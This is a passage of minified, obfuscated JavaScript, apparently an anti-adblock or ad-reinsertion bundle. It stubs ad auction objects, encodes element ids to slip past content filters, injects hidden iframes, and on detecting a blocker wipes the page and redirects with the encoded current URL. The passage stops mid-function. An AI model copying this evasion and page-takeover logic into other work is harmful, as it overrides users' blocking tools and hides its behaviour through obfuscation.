q.A[s(2439)](s(3620),e,s(1225),a[s(4106)](", "),"]"),F(e,o,i);for(var c=arguments[s(934)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(4315)](this,e,o,i,...l)}};try{window[e(522)][e(4154)][e(3431)](n)}catch(r){q.A[e(2267)](e(1160)+r),window[e(522)][e(4154)][e(2663)](n),window[e(522)][e(4154)][e(2663)]((()=>{const n=e,r=window[n(522)][n(3412)]()[n(3693)]()[n(1910)]((e=>t[n(4054)]((t=>e[n(2096)]()[n(546)](t)))));r[n(934)]>0&&(q.A[n(2439)](n(3589)+r[n(1088)]((t=>t[n(2096)]()))[n(4106)](", ")),window[n(522)][n(3500)](r))}))}}function I(){const t=f0;(arguments[t(934)]>0&&void 0!==arguments[0]?arguments[0]:[t(2053)])[t(1266)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3894)]=window[e][n(3894)]||[],window[e][n(3894)][n(2663)]((function(){const t=n,r=function(t){const n=a2s;try{t&&n(1797)==typeof t[n(4197)]&&(q.A[n(2439)](n(543)[n(2462)](e),t[n(4197)]),setTimeout((()=>t[n(4197)]([])),0)),q.A[n(2439)](n(3149)[n(2462)](e),t)}catch(t){q.A[n(2267)](n(1647)[n(2462)](e),t)}return Promise[n(2094)]({bids:[],timedOut:[],auctionId:null})};r[t(3303)]=function(n){const r=t;return r(1797)!=typeof n||q.A[r(2439)](""[r(2462)](e,r(614))[r(2462)](n)),n},window[e][t(4047)]=r,window[e][t(4203)]=function(){const n=t;q.A[n(2439)](n(2082)[n(2462)](e,n(769)))},window[e][t(3135)]=function(){const n=t;q.A[n(2439)](n(2082)[n(2462)](e,n(4238)))},window[e][t(3429)]=function(){const n=t;return q.A[n(2439)](n(2082)[n(2462)](e,n(2829))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(1407);function s(){const t=r,e=o.A[t(3072)](i);return e?t(2218)===e:void 0}function a(t){const e=r;o.A[e(3456)](i,t[e(1892)]())}},1849:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2s;try{if(await w())return;f();const c=Math[r(4294)]()<o.A[r(2790)]?await n(t):"";document[r(4367)][r(3891)]="",document[r(1633)][r(3891)]="",console[r(2267)](r(1758)[r(2462)](t)),document[r(1633)][r(1615)][r(4380)]=r(550);let u=!1;window[r(1616)](r(1296),(t=>{const e=r;e(3683)===t[e(1159)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(2225)](d))return clearInterval(m);const o=d[n(3150)]();n(2428)!==getComputedStyle(d)[n(1597)]&&0!==o[n(1494)]&&0!==o[n(1887)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(4059)]()||s.A[r(726)]()){var i;const n=(0,a.j)(),o=Math[r(1607)](3e3,5*(null!==(i=null==n?void 0:n[r(3008)])&&void 0!==i?i:0));setTimeout((()=>{document[r(2225)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2s;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2s,e=navigator[t(1509)][t(2544)]();return e[t(1310)]("fr")?t(3052):e[t(1310)]("ko")?t(3910):t(4271)})())));n(1797)!=typeof confirm||!1!==confirm(r)?location[n(2556)]=n(4328)[n(2462)](btoa(t),n(3291))[n(2462)](e,n(3774))[n(2462)](btoa(location[n(2556)])):location[n(1167)]()}catch(t){location[n(2556)]=n(4457)[n(2462)](e)}}function f(){const t=a2s;c.A[t(3456)](t(1599),String(Date[t(1546)]()))}let m=!1;window[r(1616)](r(1937),(()=>{m=!0}),{capture:!0});const p=Date[r(1546)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(3142)]>1e3||n[t(3008)]>500)return!0;const r=null===(e=navigator[t(1436)])||void 0===e?void 0:e[t(2866)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(1546)]()-p>6e4)return!0;if(void 0===window[t(2577)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(2209)][t(546)](t(2980))&&navigator[t(4354)][t(546)](t(1242)))return!0;if(location[t(2209)][t(546)](t(3094))&&function(){const e=t;try{if(null!=window[e(1360)][e(2348)]&&e(2128)===window[e(1360)][e(2348)][e(2128)][e(2193)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a2s;let n=arguments[e(934)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(3735)](e(2621)),i=r.A[e(1184)][e(546)]("//")?r.A[e(1184)][e(1522)]("//")[1]:r.A[e(1184)];let s=e(1729);s+=e(1139)+t,s+=e(1920)+btoa(n),s+=e(3291)+i,s+=e(3774)+btoa(location[e(2556)]),o[e(1711)]=s,o[e(1458)](e(1615),e(1929)),document[e(1633)][e(1894)](o);const a=t=>{const n=e;var r;n(1287)===t[n(1159)]&&(null===(r=o[n(4285)])||void 0===r||r[n(3163)](o),document[n(1633)][n(1615)][n(3886)](n(4380)),window[n(3087)](n(1296),a))};return addEventListener(e(1296),a),o}},787:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(3484)](t){const e=r;if(!t[e(683)])return 0;let n;for(n=0;n<t[e(683)][e(3815)][e(934)]&&t[e(683)][e(3815)][n]!==t;n++);return n}static[r(3470)](){const t=r;let e=arguments[t(934)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3716)]!==e[t(944)]}catch(t){return!0}}static[r(3538)](){const t=r;if(void 0!==l[t(3895)])return l[t(3895)];if(!l[t(3470)]())return l[t(3895)]=!1,!1;if(window[t(2914)][t(2556)][t(1310)](t(2673))||(0,i.EW)(window[t(2914)][t(2556)]))return l[t(3895)]=!0,!0;try{if((window[t(2914)][t(2556)][t(546)]("#")?window[t(2914)][t(2556)][t(1791)](0,window[t(2914)][t(2556)][t(2402)]("#")):window[t(2914)][t(2556)])===(window[t(1520)][t(2914)][t(2556)][t(546)]("#")?window[t(1520)][t(2914)][t(2556)][t(1791)](0,window[t(1520)][t(2914)][t(2556)][t(2402)]("#")):window[t(1520)][t(2914)][t(2556)]))return l[t(3895)]=!0,!0}catch(t){}return l[t(3895)]=!1,!1}static[r(2775)](){const t=r;if(!this[t(3470)]())return!1;try{return window[t(1520)][t(2914)][t(2556)],!1}catch(t){return!0}}static[r(2977)](t){const e=r,n=e(1263);let o=t[n];return o||(o=a.A[e(4141)](),t[n]=o),o}static[r(3634)](t){const e=r,n=document[e(3735)](e(691)),o=s.A[e(3072)]()[e(633)][e(3072)][e(4315)](t);for(let t=0;t<o[e(934)];t++){const r=o[t];s.A[e(3072)]()[e(1874)][e(4315)](n,r[e(2193)],r[e(2293)])}return s.A[e(3072)]()[e(3467)][e(3456)][e(4315)](n,s.A[e(3072)]()[e(3467)][e(3072)][e(4315)](t)),n}static[r(999)](t,e){const n=r;e[n(1413)]?s.A[n(3072)]()[n(2823)][n(4315)](e[n(4285)],t,e[n(1413)]):s.A[n(3072)]()[n(3759)][n(4315)](e[n(4285)],t)}static async[r(1724)](t,e){const n=r;if(s.A[n(3072)]()[n(663)][n(4315)](t,n(1711))&&!s.A[n(3072)]()[n(663)][n(4315)](t,n(4063))){const r=(0,c.c)((e=>{const r=n;s.A[r(3072)]()[r(1515)][r(4315)](t,r(3635),(()=>{e()})),s.A[r(3072)]()[r(1515)][r(4315)](t,r(2267),(()=>{e()}))}));return e[n(683)][n(754)](t,e),r}return e[n(683)][n(754)](t,e),(0,c.c)((t=>t()))}static async[r(1554)](t,e){const n=r;if(s.A[n(3072)]()[n(663)][n(4315)](e,n(1711))&&!s.A[n(3072)]()[n(663)][n(4315)](e,n(4063))){const r=(0,c.c)((t=>{const r=n;s.A[r(3072)]()[r(1515)][r(4315)](e,r(3635),(()=>{t()})),s.A[r(3072)]()[r(1515)][r(4315)](e,r(2267),(()=>{t()}))}));return s.A[n(3072)]()[n(3759)][n(4315)](t,e),r}return s.A[n(3072)]()[n(3759)][n(4315)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(3895),void 0)},7815:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(855)](t){this[r(2212)]=t}static[r(3072)](t){const e=r;let n=!(arguments[e(934)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(934)]>2&&void 0!==arguments[2]?arguments[2]:e(4246);try{return n&&(t=a(t)),window[o][e(3732)](t)}catch(t){return""}}static[r(3456)](t,e){const n=r;let o=!(arguments[n(934)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(934)]>3&&void 0!==arguments[3]?arguments[3]:n(4246);try{if(o&&(t=a(t)),!this[n(2212)])return window[s][n(3706)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(3706)](t,e)}))[n(3654)]((t=>{}))}catch(t){}}static[r(3260)](t){const e=r;let n=!(arguments[e(934)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(934)]>2&&void 0!==arguments[2]?arguments[2]:e(4246);try{return n&&(t=a(t)),window[o][e(3416)](t)}catch(t){}}}(0,o.A)(s,r(2212),!1);const a=t=>""[r(2462)](window[r(2914)][r(2209)],r(2280))[r(2462)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2s;window[t(1616)](t(3015),i)}function a(){const t=a2s;window[t(3087)](t(3015),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a2s;try{const e=performance[t(3669)](t(1326));if(0===e[t(934)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(1266)]((e=>{const l=t;n++,i+=e[l(727)],(0===c||c>e[l(727)])&&(c=e[l(727)]),u<e[l(727)]&&(u=e[l(727)]),e[l(2193)][l(1310)](r.A[l(1184)])&&(0,o.EW)(e[l(2193)])&&(0,o.sH)(e[l(2193)])[l(1866)][l(1310)](r.A[l(1184)])&&(s++,a+=e[l(727)],(0===d||d>e[l(727)])&&(d=e[l(727)]),f<e[l(727)]&&(f=e[l(727)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(4476)](HTMLIFrameElement[r(2928)],r(4061)),XMLHttpRequest_open:()=>a(window,r(2450),r(2213)),Window_decodeURIComponent:()=>a(window,r(2801),r(2770)),Window_fetch:()=>a(window,r(2801),r(2674)),Element_setAttribute:()=>a(window,r(1565),r(1458)),EventTarget_addEventListener:()=>a(window,r(4005),r(1616))},i=r(676)+window[r(3314)](window[r(2914)][r(2556)]),s={get(){return this[r(1166)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(1455)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1155)===e[o(2544)]()?t[n]:o(3948)===e?null===(i=t[o(3948)])||void 0===i?void 0:i[n]:o(2443)===e?null===(s=t[o(2443)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(2928)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a2s,n=(e,n)=>{r++,t(e,n)};return n[e(1892)]=()=>e(3024),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a2s;let e=arguments[t(934)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(1546)]();if(!window[t(2577)])throw new Error(t(932));for(;n+e<Date[t(1546)]();)await(0,r.c)(((e,n)=>window[t(2577)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a2s;this[n(3111)]=t,this[n(1633)]=e}}class s{static[r(3770)](t,e){const n=r;let s=arguments[n(934)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(3485)]=t=>{const e=a;4===n[e(2689)]&&r(new i(n[e(3111)],n[e(1507)]))},n[a(2213)](t,e),n[a(3681)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2s;if(null===s){s=document[e(3735)](e(2621)),s[e(1615)][e(2900)](e(1494),"0"),s[e(1615)][e(2900)](e(1887),"0"),s[e(1615)][e(2900)](e(1390),e(550)),s[e(1615)][e(2900)](e(2454),e(2428)),o.A[e(3072)]()[e(1874)][e(4315)](s,e(4125),e(3197));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1184)]+e(571),endpoint:r.A[e(1184)]});o.A[e(3072)]()[e(1874)][e(4315)](s,e(1962),e(2654)[e(2462)](n,e(673)));const c=t=>{const n=e;n(1072)===t[n(1159)][n(969)]&&(a=!0,window[n(3087)](n(1296),c))};window[e(1616)](e(1296),c),document[e(3637)][e(1894)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2s,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(3072)]()[i(1036)][i(3072)][i(4315)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(1680)][i(774)]=t=>{n(t[i(1159)])},l[i(3658)]({type:i(3032),src:e},"*",[u[i(4037)]])}))},896:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(129);const i=[r(2661),r(1386),r(3598),r(2401),r(4212),r(2020),r(1785),r(4165),r(1585),r(4001),r(3752),r(1677),r(3956),r(4252),r(4266),r(2919),r(4226),r(709),r(3803),r(2030),r(3165),r(2007),r(1285),r(1484),r(2767),r(2889),r(4340),r(1750),r(3888),r(3950),r(1578),r(2639),r(2868),r(2766),r(4090),r(1982),r(2680),r(2041),r(1417),r(1611),r(1361),r(3476),r(2601),r(491),r(1790),r(2632),r(2095),r(1818),r(4167),r(1426),r(2514),r(1719),r(4266),r(3362),r(3418),r(2156),r(3871),r(905),r(2626),r(2235),r(793),r(2347),r(920),r(2760),r(1727),r(2746),r(2915),r(1530),r(1427),r(3164),r(3273),r(3802),r(2031),r(2712),r(3933),r(4270),r(4132),r(1602),r(4381),r(2458),r(3476),r(4436),r(2029),r(1900),r(1560),r(700),r(1174),r(3316),r(2159),r(3360),r(4202),r(4113),r(3039),r(3337),r(3029),r(3088),r(2909),r(3768),r(4058),r(1452),r(2604),r(3845),r(4008),r(4136),r(743),r(4376),r(3460),r(1851),r(3344),r(3242),r(4110),r(823),r(1285),r(3579),r(2699),r(3521),r(1564),r(3063),r(2282),r(1696),r(3098),r(3547),r(2620),r(2819),r(2002),r(4413),r(1754),r(1672),r(530),r(4077),r(1050),r(662),r(2216),r(3396),r(1081),r(2687),r(4056),r(3539),r(4188),r(4034),r(595),r(1456),r(4155),r(3515),r(3297),r(507),r(2148),r(3595),r(2761),r(3422),r(2185),r(3189),r(2299),r(1442),r(1368),r(2649),r(1379),r(1344),r(579),r(3703),r(858),r(2936),r(3246),r(2839),r(1412),r(2865),r(3767),r(551),r(4388),r(3720),r(2149),r(1073),r(2700),r(2710),r(2985),r(2763),r(4474),r(4360),r(904),r(3698),r(4267),r(2657),r(2178),r(2971),r(3096),r(2176),r(3058),r(3384),r(3963),r(3014),r(2191),r(3304),r(3002),r(1705),r(2425),r(2070),r(3266),r(729),r(2050),r(3597),r(2971),r(821),r(764),r(4152),r(1766),r(3934),r(3256),r(1575),r(3414),r(1513),r(4396),r(1512),r(4103),r(1723),r(1054),r(3145),r(3180),r(4053),r(3830),r(701),r(3401),r(3647),r(4370),r(717),r(1903),r(2080),r(3363),r(1964),r(2838),r(3666),r(876),r(4022),r(1614),r(3625),r(4461),r(3222),r(2065),r(4087),r(3055),r(577),r(3960),r(3464),r(3195),r(3390),r(1121),r(2452),r(1299),r(1251),r(4220),r(644),r(4117),r(653),r(2930),r(2328),r(1582),r(3447),r(859),r(4356),r(970),r(3307),r(3398),r(3330),r(4332),r(4163),r(3258),r(3947),r(4257),r(3027),r(1793),r(594),r(3428),r(642),r(744),r(796),r(4115),r(2727)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(3035),r(4009),r(1403),r(1979),r(977),r(1753),"Ad",r(569),r(4424),r(1190),r(2619),r(3974),r(3439),r(965),r(1114),r(4288),r(510),r(1245),r(755),r(890),r(641),r(2757),r(2850),r(3763),r(1342),r(2946),r(2311),r(1247),r(1730),r(2077),r(556),r(707),r(4292),r(2476),r(4279),r(3191),r(4159),r(2105),r(1123),r(1645),r(4166),r(553),r(2541),r(1733),r(4417),r(4451),r(4158),r(1587),r(513),r(863),r(1343),r(1359),r(2279),r(4057),r(3013),r(1181),r(1253),r(1707)],c=["ad",r(3753),"Ad",r(801)],l=[r(2061),r(583),r(1689)],u=[],d=[{key:r(1862),value:[r(3816)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(812)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(2802)])&&void 0!==h?h:[]][e(1910)]((t=>e(2199)!==t)),k=[...s,...null!=t&&t[e(3914)]?[new RegExp(t[e(3914)][e(4106)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(3251)])&&void 0!==f?f:[]],E=[...null!==(m=null==t?void 0:t[e(1906)])&&void 0!==m?m:[]],M={id:[{type:e(719),value:e(1260)},{type:e(719),value:e(1453)},{type:e(719),value:e(3775)},...null!==(p=null==t||null===(g=t[e(2641)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(2420),value:e(4083)},...null!==(w=null==t||null===(b=t[e(2641)])||void 0===b?void 0:b[e(4105)])&&void 0!==w?w:[]]},z=[...l,...null!==(y=null==t?void 0:t[e(3395)])&&void 0!==y?y:[]],S=t=>t[e(1441)](/[.*+?^${}()|[\]\\]/g,e(2345)),N=new RegExp([...x[e(1088)](S),...v[e(1088)]((t=>"\\b"[e(2462)](S(t),"\\b"))),...z[e(1088)](S),...A[e(1088)](S),...k[e(1088)]((t=>t[e(869)]))][e(4106)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(4106)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:E,attributes:z,attributeValueKeys:d,tagName:_,exclusionRules:M}}function f(t,e){const n=r;return!(!t[n(4128)][n(546)](e)&&!t[n(555)][n(2046)](e)||t[n(2641)].id[n(4054)]((t=>n(2420)===t[n(969)]?t[n(2293)]===e:n(719)===t[n(969)]?e[n(546)](t[n(2293)]):void t[n(969)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(3214)][n(4054)]((t=>i[n(3875)][n(3936)](t)))&&!t[n(2012)][n(4054)]((t=>t[n(2046)](i[n(2556)])))||t[n(2641)][n(4105)][n(4054)]((t=>n(2420)===t[n(969)]?t[n(2293)]===i[n(2556)]:n(719)===t[n(969)]?i[n(2556)][n(546)](t[n(2293)]):void 0)))}function p(t,e){const n=r;return e[n(1310)](n(2659))&&t[n(3395)][n(546)](e)}function g(t,e,n){const o=r;return!!n&&t[o(3661)][o(4054)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(546)](n)}))}function w(t,e){const n=r;return!!(e[n(2738)]("id")&&f(t,e.id)||e[n(2738)](n(1550))&&f(t,e[n(4141)])||e[n(2738)](n(1711))&&m(t,e[n(3151)](n(1711)))||e[n(2738)](n(2556))&&m(t,e[n(3151)](n(2556))))}function b(t,e){const n=r;return t[n(3251)][n(4054)]((t=>t[n(2544)]()===e[n(2544)]()))}function y(t,e){const n=r;return t[n(1555)][n(2046)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a2s;let n=arguments[e(934)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1522)]("")[e(1088)]((t=>n[e(3146)][e(546)](t)?String[e(1357)](n[e(4419)])+i(n[e(3146)],n[e(4050)],t):n[e(3943)][e(546)](t)?String[e(1357)](n[e(1945)])+i(n[e(3943)],n[e(3021)],t):i(n[e(2554)],n[e(3741)],t)))[e(4106)]("")},decode:t=>{const e=a2s,n=(0,r.i7)(t[e(1791)](0,4));if(!n)throw new Error(e(1364)+t);const o=t[e(1791)](4);let i=0;return o[e(1522)]("")[e(1088)]((t=>{const r=e;if(0==i&&t===String[r(1357)](n[r(4419)]))return i=1,"";if(0==i&&t===String[r(1357)](n[r(1945)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(4050)][r(546)](t)?s(n[r(3146)],n[r(4050)],t):s(n[r(2554)],n[r(3741)],t)+t;if(2==e)return n[r(3021)][r(546)](t)?s(n[r(3943)],n[r(3021)],t):s(n[r(2554)],n[r(3741)],t)+t;throw new Error(r(3103)+e)}return s(n[r(2554)],n[r(3741)],t)}))[e(4106)]("")}};function i(t,e,n){const r=a2s;if(1!==n[r(934)])throw new Error(r(877));return t[r(546)](n)?e[t[r(2402)](n)]:n}function s(t,e,n){const r=a2s;if(1!==n[r(934)])throw new Error(r(877));return e[r(546)](n)?t[e[r(2402)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{$o:()=>a,i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a2s;return t?d[e(1502)]((e=>e.id===t)):o.A[e(2439)]?l[0]:i.A[e(1636)](l)}const a=()=>l[l[r(934)]-1];function c(t){const e=r,n=[e(4484),e(4255),e(3896),e(498),e(1373),e(2582),e(4462),e(2288),e(3327)],o={};for(let r=0;r<n[e(934)];r++){const i=t[r];o[atob(n[r])]=e(1388)==typeof i?atob(i):i}return o}const l=[[r(2318),r(3601),r(1792),117,r(1524),r(3879),57,r(1269),r(3061)],[r(2465),r(750),r(1204),117,r(4320),r(3594),115,r(1378),r(2257)],[r(3593),r(2303),r(2230),97,r(3228),r(1919),114,r(3736),r(3216)],[r(3727),r(4395),r(3907),106,r(3694),r(982),53,r(2506),r(3231)]][r(1088)]((t=>c(t))),u=[[r(3457),r(2774),r(1070),119,r(1281),r(875),102,r(4208),r(1857)],[r(4078),r(4437),r(3554),57,r(3240),r(1365),101,r(1471),r(860)],[r(2679),r(3215),r(995),102,r(3919),r(3230),56,r(2003),r(609)],[r(3702),r(2181),r(4250),97,r(4458),r(4224),115,r(3182),r(2824)],[r(4298),r(3459),r(2167),121,r(1839),r(4469),110,r(2572),r(629)],[r(1332),r(3682),r(688),118,r(1523),r(3828),115,r(2120),r(870)],[r(3586),r(3489),r(584),112,r(2442),r(2470),114,r(3031),r(3483)],[r(1846),r(1284),r(933),107,r(3921),r(1717),104,r(3283),r(1295)],[r(746),r(1980),r(2704),115,r(3385),r(704),104,r(3235),r(3961)],[r(4359),r(2559),r(3047),97,r(1880),r(2491),101,r(4139),r(2742)],[r(651),r(3220),r(4043),106,r(3818),r(1693),107,r(1093),r(2735)],[r(3599),r(2776),r(953),102,r(1621),r(1356),57,r(2037),r(534)],[r(2083),r(2859),r(2573),103,r(1380),r(4070),97,r(597),r(652)],[r(1891),r(2876),r(3361),56,r(3190),r(3562),49,r(606),r(1521)],[r(1580),r(670),r(3233),111,r(1117),r(2333),104,r(1068),r(4014)],[r(919),r(3462),r(2203),107,r(2516),r(2396),50,r(593),r(1946)]][r(1088)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(7815),i=n(2369),s=(n(8599),n(8105));const a=[r(2072),r(3897),r(2695),r(2645),r(922),r(778),r(1152),r(4137),r(1566),r(638),r(2874),r(3882),r(3331),r(3042),r(2440),r(2351),r(4114),r(3854),r(2408),r(4316),r(4435),r(2368),r(3709),r(3931),r(1290),r(3952),r(3335),r(1907),r(3570),r(3203),r(4468),r(1074),r(1101),r(3435),r(574),r(2617),r(898),r(4460),r(2882),r(4254),r(2530),r(2438),r(2281),r(3391),r(1431),r(1834),r(1670),r(1771),r(1247),r(4161),r(3204),r(1860),r(3678),r(2410),r(1571),r(586),r(2806)];function c(t){return void 0===t?-1:a[r(2402)](t)}function l(t){const e=r,n=i.A[e(2205)](t),o=s.A[e(4141)](),a=n[e(1441)](e(960),'"'[e(2462)](o,'"')),c=JSON[e(2901)](a);return c[e(4055)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(2914)][e(830)]+window[e(2914)][e(4318)])[e(546)](e(3255))||e(2218)===o.A[e(3072)](e(3170),!1)||e(2434)!==o.A[e(3072)](e(3170),!1)&&Math[e(4294)]()<t}function d(t){const e=r;try{if(!window[e(1100)]||!(e(518)in window[e(1100)]))return!1;const n=window[e(1100)][e(518)];return!(!n[e(2966)]||!n[e(3192)])&&n[e(2966)]/n[e(3192)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(546)](r(1494))||t[r(546)](r(1887))?t=(t=(t=(t=t[r(1441)](/(^width\s*:)/g,r(4195)))[r(1441)](/([^-]width\s*:)/g,r(4195)))[r(1441)](/(^height\s*:)/g,r(4195)))[r(1441)](/([^-]height\s*:)/g,r(4195)):t,i=t=>t[r(546)](r(1494))||t[r(546)](r(1887))?t=(t=(t=(t=t[r(1441)](/(^width\s*:)   /g,"$1"))[r(1441)](/([^-]width\s*:)   /g,"$1"))[r(1441)](/(^height\s*:)   /g,"$1"))[r(1441)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2s;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1184)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1170),context:e(3482),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(2483),context:r(3482)}),h=r(2535)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(3072)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1170),context:e(1227),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(3456)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1184)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(1170),context:e(2896),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(3936)](";")&&!h[e(3936)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(2483),context:e(2896)});return t[e(3936)](";")&&!n[e(3936)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1184)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(2293),direction:e(1170),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(2483),context:r(2293)});function v(t,e,n){const o=r,i=s.z1[o(934)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1791)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1791)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let 